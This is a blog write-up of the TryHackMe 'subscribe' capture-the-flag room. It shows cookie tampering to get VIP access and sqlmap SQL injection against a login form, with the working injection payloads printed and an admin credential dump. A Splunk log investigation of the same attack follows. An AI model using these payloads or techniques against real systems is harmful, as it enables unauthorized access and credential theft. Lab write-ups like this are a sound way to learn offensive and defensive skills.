subscribe (thm)
January 30th 2025 | #ctf #tryhackme

Can you help Hack3M reach 3M subscribers?

add capture3millionsubscribers.thm to /etc/hosts

mht.emkcah@tseug:wedidit1010

Notice that the Cookie has a isVIP variable that can be changed to true
Use Burp Suite proxy to Match and replace:
cat config.php returns:
<?php
$SECURE_TOKEN= "ACC#SS_TO_ADM1N_P@NEL";
$urlAdminPanel= "http://admin1337special.hackme.thm:40009";
?>
Found login.php via enumerating directories:
Save the post request and exploit with sqlmap:
sqlmap -r request.sqli --dbms=mysql --dbs
[10:44:34] [INFO] parsing HTTP request from 'request.sqli'
Parameter: JSON username ((custom) POST)
Type: boolean-based blind
Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: {"username":"admin' AND EXTRACTVALUE(1649,CASE WHEN (1649=1649) THEN 1649 ELSE 0x3A END)-- PKsw","password":"admin"}
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: {"username":"admin' AND GTID_SUBSET(CONCAT(0x7171706271,(SELECT (ELT(9580=9580,1))),0x71786b7671),9580)-- ieJR","password":"admin"}
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"username":"admin' AND (SELECT 9385 FROM (SELECT(SLEEP(5)))sRvI)-- krpr","password":"admin"}
---
[10:44:37] [INFO] testing MySQL
[10:44:37] [INFO] confirming MySQL
[10:44:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 8.0.0
[10:44:37] [INFO] fetching database names
[10:44:37] [INFO] retrieved: 'mysql'
[10:44:37] [INFO] retrieved: 'information_schema'
[10:44:37] [INFO] retrieved: 'performance_schema'
[10:44:37] [INFO] retrieved: 'sys'
[10:44:38] [INFO] retrieved: 'phpmyadmin'
[10:44:38] [INFO] retrieved: 'hackme'
available databases [6]:
[*] hackme
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] sys
Checking tables for hackme:
Database: hackme
[2 tables]
+--------+
| config |
| users |
+--------+
sqlmap -r request.sqli --dbms=mysql -D hackme -T users --dump
Database: hackme
Table: users
[1 entry]
+----+------------------+------------+--------+----------+--------------+----------+
| id | email | name | role | status | password | username |
+----+------------------+------------+--------+----------+--------------+----------+
| 1 | mht.emkcah@nimda | Admin User | admin | 1 | adminisadm1n | admin |
+----+------------------+------------+--------+----------+--------------+----------+
How many logs are ingested in the Splunk instance?
Search for * | stats sum(linecount) as Total
10530

What is the web hacking tool used by the attacker to exploit the vulnerability on the website?
sqlmap
How many total events were observed related to the attack?
user_agent="sqlmap/1.2.4#stable (http://sqlmap.org)"
158
What is the observed IP address of the attacker?
83.45.212.17
How many events were observed from the attacker's IP?
184

What is the table used by the attacker to execute the attack?
TryHack3M_users
< SOC336 - Windows OLE Zero-Click RCE Exploitation Detected (CVE-2025-21298) | The Killer Clown (hacktoria) >